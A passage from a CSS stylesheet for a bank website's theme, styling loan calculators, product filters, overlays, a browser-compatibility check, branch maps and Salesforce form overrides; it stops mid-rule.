.video-embed {
  display: none;
  width: 100%;
  height: auto;
}
.video-embed video {
  width: 100%;
  height: auto;
}

/* Calculators */
.calc-right {
  border: 2px solid #eee;
  padding: 5%;
}
.calc-left {
  margin-bottom: 2em;
}
.calc-left-hd {
  font-size: 21px;
  color: #222;
	padding: 0 0 1em;
	margin: 0;
}
.calc-form label {
  display: block;
  font-size: 18px;
}
.calc-field-full,.calc-field-split {
	display: block;
  margin: 0 0 0.5em;
}
.calc-form input,.calc-form select {
	display: inline-block;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 1px solid #ccc;
	margin: 0.25em 0;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
.calc-form input:focus {
	border: 1px solid #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-form .error {
  display: block;
  font-size: 14px;
  font-style: italic;
  color: #c00;
  width: 100%;
}
.calc-field-full input {
  width: 85%;
}
.calc-field-full input.error,.calc-field-full select.error {
  font-size: 18px !important;
}
.calc-field-full input.email,.calc-field-full input.phone,.calc-field-full input.county {
  width: 92%;
}
.calc-field-full select {
  width: 98%;
}
.calc-field-full select {
  height: 42px;
}
input.homevalue {
  padding-left: 32px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/dollarsign.png') left center no-repeat;
  background-size: 42px 21px;
}
.calc-field-split-three span {
  display: inline-block;
  float: left;
  width: 15%;
  line-height: 48px;
  height: 54px;
  color: #666;
  text-align: center;
}
input.downpayment {
  display: block;
  float: left;
  width: 30%;
  padding-left: 32px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/dollarsign.png') left center no-repeat;
  background-size: 42px 21px;
}
input.percentage {
  display: block;
  float: left;
  width: 15%;
  text-align: right;
  padding-right: 42px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/percent.png') right center no-repeat;
  background-size: 42px 21px;
}
.calc-field-split-two input {
  display: inline-block;
  float: left;
  width: 40%;
}
.calc-field-split-two input:first-child {
  margin-right: 5%;
}
.calc-field-submit button {
	display: inline-block;
	width: 98%;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	margin: 1em 0 0;
	padding: 0.5em 2em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-field-submit button:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.calc-right-hd h2 {
	color: #006942;
  margin: 0 0 0.5em;
  text-align: left;
}
a.schedule {
  display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') top left no-repeat;
	background-size: 14px 14px;
	font-size: 15px;
	line-height: 1.1;
	color: #666;
	padding-left: 21px;
}
a.schedule:hover {
 	color: #333;
}
.calc-right-graph canvas {
  margin: 0 auto 1em;
  max-width: 240px;
}
.calc-label {
  color: #666;
  text-align: center;
}
.calc-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  text-align: center;
}
.calc-amount:before {
  content: '$';
  font-size: 24px;
  font-weight: normal;
  color: #666;
  padding-right: 0.25em;
}
.calc-right-rates {
  padding-bottom: 1em;
}
.calc-right-rates table th {
  background: #fff;
  color: #333;
  border-bottom: 2px solid #ddd;
}
.calc-right-rates table th,.calc-right-rates table td {
  padding: 0.75em;
  font-size: 14px;
}
.calc-right-row {
  border-top: 1px solid #ddd;
  padding: 1.25em 0 0.75em;
}
.calc-right-row:first-child {
  border-top: 0px;
}
.calc-right-color {
  display: block;
  float: left;
  width: 5%;
  min-height: 24px;
}
.calc-dark {
  background-color: #2b6340;
}
.calc-medium {
  background-color: #4c9d68;
}
.calc-light {
  background-color: #71d489;
}
.calc-right-name {
  display: block;
  float: left;
  width: 60%;
  margin: 0 1em;
}
.calc-right-amount {
  display: block;
  float: left;
  width: 25%;
  font-size: 24px;
  text-align: right;
  font-weight: bold;
  color: #333;
}
.calc-right-amount:before {
  content: '$';
  font-size: 16px;
  font-weight: normal;
  color: #666;
  padding-right: 0.25em;
}
.calc-right-list a.download {
	display: block;
	font-size: 16px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-right-list a.download:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.calc-right-list a.apply {
	display: block;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	background: #006942;
	border: 2px solid #006942;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.calc-right-list a.apply:hover {
	color: #fff;
	background: #333;
	border: 2px solid #333;
}
.cal-pdf {
  background-color: #fff !important;
}
.cal-pdf .calc-pdf-logo {
  display: block;
  height: auto;
  margin: 0 auto;
  text-align: center;
  background-color: #fff !important;
}
.cal-pdf .calc-pdf-logo img {
  display: block;
  max-width: 160px;
  height: auto;
  padding: 1em;
  text-align: center;
}
.calc-pdf .calc-left {
  display: inline-block;
  width: 25%;
  padding: 1em 0 0;
}
.calc-pdf .calc-form label {
  color: #006942 !important;
  font-weight: bold !important;
}
.calc-pdf .calc-right {
  display: inline-block;
  width: 60%;
  background-color: #ffffff;
  padding: 1.5em 1.5em 0;
}
.calc-pdf .calc-right-row {
  display: flex;
  float: none;
  border-top: 1px solid #ddd;
}
.calc-pdf .calc-right table {
  width: 100%;
  background-color: #ffffff;
  border: 0px !important;
  margin-bottom: 0 !important;
  padding: 0;
}
.calc-pdf .calc-right table th,.calc-pdf .calc-right table td {
  text-align: left;
  font-size: 14px !important;
  line-height: 16px !important;
  border: 0px !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.calc-pdf .calc-right-graph,.calc-pdf .calc-right-list {
  float: none;
  width: 100%;
}
.calc-pdf .calc-right-color {
  display: none;
}
.calc-pdf .calc-right-name,.calc-pdf .calc-right-amount {
  flex: 1;
}
.calc-right-rates th.calc-center,.calc-right-rates td.calc-center {
  text-align: center;
}
.calc-pdf .calc-left-hd {
  font-size: 21px;
}
.calc-pdf .calc-form label {
  font-size: 16px;
}
#paymentschedule {
  margin: 0;
}
#paymentschedule table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
#paymentschedule table th {
	vertical-align: bottom;
	display:table-cell;
}
#paymentschedule table td {
	vertical-align: top;
	display:table-cell;
	text-align: right;
}
#paymentschedule table tr td:first-child {
	text-align: center;
}
#paymentschedule table th {
	background: #444;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
	text-align: right;
}
#paymentschedule table tr th:first-child {
	text-align: center;
}
#paymentschedule table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
#paymentschedule table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}

/* Checking Filters */
.product {
  position: relative;
}
.product-ctas {
    position: absolute;
    bottom: 5%;
    width: 80%;
}
.product a.custom-link {
	display: block;
	color: #222 !important;
	margin: 0.5em auto;
	padding: 0;
	text-align: center;
}
.product a.custom-link:hover {
	color: #111111 !important;
}
.business-categories .product,.secondary-business .product {
  border-top: 10px solid #003869;
}
.agriculture-categories .product,.secondary-agriculture .product {
  border-top: 10px solid #9d5842;
}
.business-categories .product h2,.business-categories .product h2 a,.business-categories .product h3,.business-categories .product h3 a,.secondary-business .product h2,.secondary-business .product h2 a,.secondary-business .product h3,.secondary-business .product h3 a {
  color: #003869;
}
.agriculture-categories .product h2,.agriculture-categories .product h2 a,.agriculture-categories .product h3,.agriculture-categories .product h3 a,.secondary-agriculture .product h2,.secondary-agriculture .product h2 a,.secondary-agriculture .product h3,.secondary-agriculture .product h3 a {
  color: #9d5842;
}
.secondary-wealth .product h2,.secondary-wealth .product h2 a,.secondary-wealth .product h3,.secondary-wealth .product h3 a {
  color: #222;
}
.secondary-agriculture .product h2,.secondary-agriculture .product h2 a,.secondary-agriculture .product h3,.secondary-agriculture .product h3 a {
  color: #9d5842;
}
.business-categories .product a.btn,.secondary-business .product a.btn {
  border: 2px solid #003869;
  color: #003869;
}
.business-categories .product a.btn:hover,.secondary-business .product a.btn:hover {
  border: 2px solid #003869;
  background: #003869;
  color: #fff !important;
}
.business-categories .product a.lk,.secondary-business .product a.lk {
  color: #003869;
}
.secondary-wealth .product a.btn {
  border: 2px solid #222;
  color: #222;
}
.secondary-wealth .product a.btn:hover {
  border: 2px solid #222;
  background: #222;
  color: #fff !important;
}
.secondary-wealth .product a.lk {
  color: #222;
}
.agriculture-categories .product a.btn,.secondary-agriculture .product a.btn {
  border: 2px solid #9d5842;
  color: #9d5842;
}
.agriculture-categories .product a.btn:hover,.secondary-agriculture .product a.btn:hover {
  border: 2px solid #9d5842;
  background: #9d5842;
  color: #fff !important;
}
.agriculture-categories .product a.lk,.secondary-agriculture .product a.lk {
  color: #9d5842;
}
.product-filters {
  display: block;
  max-width: 1140px;
  margin: 0 auto;
  padding: 1.5em 1.5em 1em;
  text-align: left;
  border-top: 1px solid #ccc;
}
.product-filters h3 {
  display: block;
  max-width: 480px;
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 0 0.75em;
  margin: 0 auto 1em;
  text-align: center;
}
.product-filters a {
  display: block;
  padding: 0;
  margin: 0 0 1em;
  padding-left: 32px;
  font-size: 14px;
  height: 24px;
  color: #444;
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left top no-repeat;
  background-size: 24px auto;
}
.product-filters a:hover {
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left bottom no-repeat;
  background-size: 24px auto;
}
.personal .product-filters a:hover {
  color: #006942;
}
.business .product-filters a:hover {
  color: #003869;
}
.wealth .product-filters a:hover {
  color: #222;
}
.agriculture .product-filters a:hover {
  color: #9d5842;
}
.product-filters a.checked {
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left bottom no-repeat;
  background-size: 24px auto;
  color: #003869;
}
.personal .product-filters a.checked {
  color: #006942;
}
.business .product-filters a.checked {
  color: #003869;
}
.wealth .product-filters a.checked {
  color: #222;
}
.agriculture .product-filters a.checked {
  color: #9d5842;
}
.clear-filters {
  text-align: center;
  padding-bottom: 1em;
}
.clear-filters a {
  display: inline-block;
  padding: 0;
  font-weight: bold;
  font-size: 14px !important;
  line-height: 1.1;
  height: 16px;
  color: #222;
  text-transform: uppercase;
  background: none;
}
.business-categories a.comparison-btn,.secondary-business a.comparison-btn {
  color: #003869;
}
.business .comparison table a {
  color: #003869;
}
.agriculture-categories a.comparison-btn,.secondary-agriculture a.comparison-btn {
  color: #9d5842;
}
.agriculture .comparison table a {
  color: #9d5842;
}

/* Transitional Overlay */
#transitional,#transitional-adv,#transitional-mbank,#transitional-investors,#transitional-charter {
	display:none;
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 6em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 2s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#transitional .whitemessage, #transitional-adv .whitemessage,#transitional-mbank .whitemessage,#transitional-investors .whitemessage,#transitional-charter .whitemessage  {
	display: block;
	margin: 0 auto;
	padding: 0 2em;
	max-width: 780px;
}
#transitional .whitemessage h2, #transitional-adv .whitemessage h2, #transitional-mbank .whitemessage h2, #transitional-investors .whitemessage h2, #transitional-charter .whitemessage h2 {
	font-size: 36px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#transitional .whitemessage img, #transitional-adv .whitemessage img, #transitional-mbank .whitemessage img, #transitional-investors .whitemessage img, #transitional-charter .whitemessage img {
  display: block;
  width: 100%;
  max-width: 360px;
  height: auto;
  margin: 0 auto 4em;
}
#transitional .whitemessage h3, #transitional-adv .whitemessage h3, #transitional-mbank .whitemessage h3, #transitional-investors .whitemessage h3, #transitional-charter .whitemessage h3 {
	font-size: 24px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#transitional .whitemessage h4, #transitional-adv .whitemessage h4, #transitional-mbank .whitemessage h4, #transitional-investors .whitemessage h4, #transitional-charter .whitemessage h4 {
	font-size: 21px;
	color: #222;
	text-align: center;
	padding: 0.5em 0 0;
	margin: 0;
	color: #006942;
}
#transitional .whitemessage p, #transitional-adv .whitemessage p, #transitional-mbank .whitemessage p, #transitional-investors .whitemessage p, #transitional-charter .whitemessage p {
  margin: 0 0 1em;
}
#transitional .whitemessage h4 a,#transitional .whitemessage p a, #transitional-adv .whitemessage h4 a,#transitional-adv .whitemessage p a, #transitional-mbank .whitemessage h4 a,#transitional-mbank .whitemessage p a, #transitional-investors .whitemessage h4 a,#transitional-investors .whitemessage p a, #transitional-charter .whitemessage h4 a,#transitional-charter .whitemessage p a {
	color: #006942;
}
#transitional .whitemessage h4 a:hover,#transitional .whitemessage p a:hover, #transitional-adv .whitemessage h4 a:hover,#transitional-adv .whitemessage p a:hover, #transitional-mbank .whitemessage h4 a:hover,#transitional-mbank .whitemessage p a:hover, #transitional-investors .whitemessage h4 a:hover,#transitional-investors .whitemessage p a:hover, #transitional-charter .whitemessage h4 a:hover,#transitional-charter .whitemessage p a:hover {
	color: #222;
}
#transitional .whitemessage hr, #transitional-adv .whitemessage hr, #transitional-mbank .whitemessage hr, #transitional-investors .whitemessage hr, #transitional-charter .whitemessage hr {
  margin: 1em 0;
}
#transitional .whitemessage a.btn-green, #transitional-adv .whitemessage a.btn-green, #transitional-mbank .whitemessage a.btn-green, #transitional-investors .whitemessage a.btn-green, #transitional-charter .whitemessage a.btn-green {
  display: block;
  margin: 2em auto 0 !important;
  max-width: 140px;
}

/* Plan Steps */
ol.plan-steps {
	list-style: none;
	padding: 0;
	counter-reset: plan-step-counter;
}
ol.plan-steps li {
	counter-increment: plan-step-counter;
	margin: 0.25em;
	text-align: left;
	border-top: 1px solid #ddd;
	padding: 1em 0 1.5em;
}
ol.plan-steps li::before {
	content: counter(plan-step-counter);
	background: #fff;
	border: 4px solid #f8e9d5;
	font-size: 21px;
	font-weight: 700;
	width: 2.5rem;
	height: 2.5rem;
	border-radius: 50%;
	display: inline-block;
	line-height: 2.5rem;
	color: #006942;
	text-align: center;
	margin-right: 0.5rem;
}
ol.plan-steps li h3 {
	display: inline-block;
	font-size: 21px;
}
ol.plan-steps li h4 {
	font-size: 18px;
	font-weight: 700;
	margin: 0.5em 0 0.25em;
}
ol.plan-steps li p {
	max-width: 100%;
	margin-top: 0;
}

.detail-personal .subnav-section,.detail-business .subnav-section,.detail-wealth .subnav-section,.detail-agriculture .subnav-section {
	padding: 2em 1em;
}
.detail-personal .subnav-section:nth-child(1),.detail-business .subnav-section:nth-child(1),.detail-wealth .subnav-section:nth-child(1) {
	padding: 2em 1em 1em;
}

.venns {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  text-align: center;
}
.venn {
  position: relative;
  display: block;
  width: 200px;
  height: 200px;
  z-index: 99;
  color: #fff;
  background: rgba(0,105,66,0.5);
  -webkit-border-radius: 400px;
  -moz-border-radius: 400px;
  border-radius: 400px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.business .venn {
  background: rgba(0,56,105,0.5) !important;
}
/*.venn:hover {
  background: rgba(0,105,66,0.95);
}
.business .venn:hover {
  background: rgba(0,56,105,0.95) !important;
}*/
.venn-ctr {
  position: absolute;
  top: 35%;
  left: 25%;
}
.venn h2 {
  font-size: 18px;
  text-align: center;
}
.venn p {
  display: none;
  font-size: 14px;
  text-align: center;
}
/*.venn1:hover,.venn2:hover,.venn3:hover {
  width: 200px;
  height: 200px;
  z-index: 999;
}
.venn1:hover .venn-ctr,.venn2:hover .venn-ctr,.venn3:hover .venn-ctr {
  top: 11%;
  left: 0;
  padding: 3em 3em 0;
}*/
.venn1 {
	opacity: 0;
  margin-left: 10px;
	animation-name: fadein;
	animation-delay: 1s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.venn2 {
  margin-top: -200px;
  margin-left: 175px;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 2s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.venn3 {
  margin-top: -50px;
  margin-left: 95px;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 3s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}

/* Account Setup */
.setup-carousel {
  background: #222;
  margin-bottom: 6em;
	-webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
}
.setup-img img {
  margin: 0 !important;
}
.setup-txt {
  padding: 2em;
  color: #fff;
  font-size: 16px;
  max-width: 80%;
}
.setup-txt h3 {
  font-size: 1.17em !important;
  margin: 1em 0 !important;
  color: #fff !important;
  text-align: left !important;
}
.setup-txt p {
  margin: 1em 0 !important;
  text-align: left !important;
}
.setup-txt em {
  color: #ccc;
}
.setup-txt .setup-step {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
  background: #222;
  color: #fff;
  font-size: 24px;
  padding: 0.25em 0.5em;
}
.setup-txt a {
  color: #fff !important;
}
.setup-txt a:hover {
  color: #ccc !important;
}
.setup-txt ul {
  list-style-type: none;
  padding: 0 0 0 1em;
}
.setup-txt ul li {
  padding: 0 0 1em;
  color: #ccc;
  text-align: left !important;
}
.setup-txt ul li strong {
  color: #fff;
}
.setup-carousel .owl-nav {
  position: absolute;
  display: block;
  bottom: -6em;
  margin: 0 auto;
  width: 100%;
  text-align: center;
}
.setup-carousel .owl-nav button {
  display: inline-block !important;
  background: #eee !important;
  padding: 0.5em 1em !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.setup-carousel .owl-nav button:hover {
  background: #006942 !important;
  color: #fff !important;
}
.setup-carousel .owl-prev {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.setup-carousel .owl-next {
  border-left: 2px solid #fff !important;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
@media only screen and (min-width: 768px) {
  .setup-txt .setup-step {
    background: #006942;
  }
  .bio-detail h1 {
	  margin-top: 0;
  }
  .bio-detail .cta {
	  width: 67%;
  }
}
@media screen and (min-width: 1140px) {
  .setup-txt {
    padding: 3em;
  }
}

/* Location Updates */
.gm-ui-hover-effect {
  top: 5px !important;
  right: 5px !important;
}
.infowindow-address .gm-ui-hover-effect img {
  width: 21px;
  height: 21px;
}
.infowindow-address .infowindowtitle {
  font-size: 18px;
  font-weight: 500;
}
.infowindow-address .branch-address {
  float: none;
  width: 100%;
  min-width: 100%;
  max-width: 100%;
  background: none;
  padding: 0.5em 0 1em;
  margin: 0;
}
.infowindow-address .branch-links {
  float: none;
  width: 100%;
  background: none;
  padding: 0;
  margin: 0;
}
.gm-style .gm-style-iw-c {
  padding: 1.5em !important;
  min-width: 240px;
}

.autocomplete-suggestions {
  border: 1px solid #999;
  background: #ffffff;
  overflow: auto;
	-webkit-box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
}
.autocomplete-suggestion {
  padding: 0.5em;
  white-space: nowrap;
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.autocomplete-selected {
  background: #F0F0F0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.autocomplete-suggestions strong {
  font-weight: normal;
  color: #006942;
}

/* Detection */
#browsercheck {
	position: absolute;
	z-index: 99999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	/*opacity: 0;
	animation-name: fadein;
	animation-delay: 0;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;*/
}
#browsercheck .white {
  padding: 0;
  background: transparent !important;
}
#browsercheck .whiteblock {
  padding: 3em 0 0;
}
#browsercheck .whitemessage {
	display: block;
	margin: 0 auto;
	padding: 0;
	max-width: 780px;
}
#browsercheck .whitemessage h2 {
	font-size: 36px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#browsercheck .whitemessage img {
  display: block;
  width: 100%;
  max-width: 360px;
  height: auto;
  margin: 0 auto 4em;
}
#browsercheck .whitemessage h3 {
	font-size: 24px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#browsercheck .whitemessage h4 {
	font-size: 21px;
	color: #222;
	text-align: center;
	padding: 0.5em 0 0;
	margin: 0;
	color: #006942;
}
#browsercheck .whitemessage p {
  margin: 0 0 1em;
}
#browsercheck .whitemessage h4 a,#browsercheck .whitemessage p a {
	color: #006942;
}
#browsercheck .whitemessage h4 a:hover,#browsercheck .whitemessage p a:hover {
	color: #222;
}
#browsercheck .whitemessage hr {
  margin: 1em 0;
}
#browsercheck .detected {
  font-size: 20px;
  line-height: 1.75;
  border: 2px solid #666;
  padding: 2em;
  background: #fff url('/themes/custom/nicoletbank/images/shared/load-sm.gif') center center no-repeat;
  background-size: 175px 175px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#browsercheck .detected .loading {
  background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 5s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#browsercheck .detected #js,#browsercheck .detected #es,#browsercheck .detected #cookies {
  color: #006942;
  text-transform: capitalize;
}
#browsercheck .detected .false,#browsercheck .detected #ens {
  color: #900;
  text-transform: capitalize;
}
#browser-success {
  display: block;
  font-size: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check.png') top left no-repeat;
  background-size: 36px 36px;
  padding: 0 0 0.5em 48px;
}
#browser-fail {
  display: block;
  font-size: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/cir-fail.png') top left no-repeat;
  background-size: 36px 36px;
  padding: 0 0 0.5em 48px;
}
#browsercheck .whitemessage a.download {
	display: block;
	font-size: 14px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	margin: 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#browsercheck .whitemessage a.download:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}

.third {
	text-align: center;
	padding: 0;
	margin-bottom: 2em;
}
.third h3 {
	font-size: 24px !important;
}
.third img {
	margin: 1em auto;
}
.third p {
	padding: 0 2em;
}

.two-announce a {
  text-decoration: none !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.two-announce a:nth-child(2) {
  border-left: 1px solid #fff;
  padding-left: 1em;
  margin-left: 1em;
}
.two-announce a:hover {
  opacity: 1;
  text-decoration: underline !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.home-video {
  background: #006942;
  padding: 1em 3em;
  color: #fff;
}
.home-video h3,.home-video p {
  color: #fff;
}
.home-video a.video-cta {
  border-color: #fff !important;
  color: #fff !important;
}
.home-video a.video-cta:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #006942 !important;
}
.branch-info .red {
  color: #c00;
}
.locator-branches .red {
  background: #c00;
  color: #fff;
  text-align: center;
  padding: 0.5em;
}
.branch-message a,.branch-message span {
  display: block;
  padding: 0.5em;
  text-align: center;
  background: #c00;
  color: #fff;
}
.locations .branch-message a,.locations .branch-message span {
  background: #c00 !important;
}
.branch-message a:hover {
  text-decoration: underline;
}

.slds-scope {
  color: #222 !important;
	font-family: 'museo_sans500', Arial, sans-serif !important;
}
.slds-scope .slds-text-color_default, .slds-scope .slds-text-color--default {
  color: #006942;
}
.slds-scope .slds-text-body_regular,.slds-scope .slds-text-body--regular {
  color: #222 !important;
}
.slds-scope .slds-text-heading_large {
  color: #006942 !important;
}
.slds-visual-picker__text:hover {
  color: #006942 !important;
  border-width: 2px !important;
  border-color: #006942 !important;
  box-shadow: none !important;
}
.slds-scope .slds-button_brand,.slds-scope .slds-button--brand {
  background-color: #006942 !important;
  border-color: #006942 !important;
}
.slds-scope .slds-button_neutral {
  color: #006942 !important;
}
.slds-welcome-mat__info-content {
  margin-top: 0px !important;
}
.slds-scope .slds-visual-picker input:checked ~ label .slds-visual-picker__text::after {
  border-radius: .4rem !important;
  border-width: 1.2rem !important;
}
.slds-card__footer {
  text-align: center !important;
}
h1.slds-text-heading_medium {
  display: block !important;
  color: #006942 !important;
}
.slds-radio_button__label {
  color: #006942 !important;
}
.slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio_faux, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio--faux, .slds-scope .slds-radio_button [type="radio"]:checked ~ .slds-radio_faux, .slds-scope .slds-radio_button [type="radio"]:checked ~ .slds-radio--faux, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio_button__label, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio--button__label, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio_faux, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio--faux, .slds-scope .slds-radio--button [type="radio"]:checked ~ .slds-radio_faux, .slds-scope .slds-radio--button [type="radio"]:checked ~ .slds-radio--faux, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio_button__label, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio--button__label {
  background-color: #006942 !important;
  color: #fff !important;
}
#lexcontainer {
  max-width: 980px;
  margin: 0 auto;
  text-align: left !important;
}
#lexcontainer .heading {
  min-height: 0px !important;
  background: #fff !important;
  padding: 0 !important;
}
#lexcontainer .assistiveText {
  visibility: hidden;
}
#lexcontainer .forceAddressAutocompleteOption .option {
  text-align: left !important;
}
#lexcontainer table td,.white table tbody tr:nth-child(2n) td {
  background: #fff;
}
#lexcontainer .slds-scope .slds-box {
  text-align: left !important;
}
#lexcontainer .slds-scope:not(html), .slds-scope body {
    font-size: 1rem !important;
}
.slds-scope h1, .slds-scope h2, .slds-scope h3, .slds-scope h4, .slds-scope h5, .slds-scope h6, .slds-scope th, .slds-scope td {
	font-family: 'museo_sans500', Arial, sans-serif !important;
}
.runtime_appointmentbookingFlowLocation .uiInput--lookup .lookup__item > a:hover {
  color: #fff !important;
}
.slds-grid .slds-scope .slds-button {
  color: #006942;
}

.featherlight .featherlight-content iframe {
    width: 100%;
    height: 100%;
}

.ie-message {
  display: block;
	border: 2px solid #cc0000;
	margin: 0 auto 1em;
  max-width: 800px;
	padding: 1em;
	text-align: center;
	color: #cc0000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.ie-message img {
  display: inline-block;
  max-width: 100px;
  height: auto;
  padding: 1em;
  margin: 0;
}

.embeddedServiceHelpButton .helpButton .uiButton {
background-color: #006942;
font-family: "Arial", sans-serif;
}
.embeddedServiceHelpButton .helpButton .uiButton:focus {
outline: 1px solid #006942;
}

.two-img iframe {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}

/* BrokerCheck */
.brokercheck-btn img {
  margin-top: 1em;
  width: 100%;
  max-width: 270px;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .brokercheck-btn img {
    max-width: 78%;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1300px) {
  .brokercheck-btn img {
    max-width: 71%;
  }
}

/* Concierge */
.concierge {
  background: #eee;
  padding: 0 !important;
}
.concierge h2 {
  font-size: 2em !important;
  margin: 0;
}
.concierge .container {
  margin: 0 auto;
  padding: 2em 1em;
  max-width: 1024px;
}
.concierge .split {
  display: block;
  margin: 0 auto 1em;
  text-align: center;
}
.concierge .select2 {
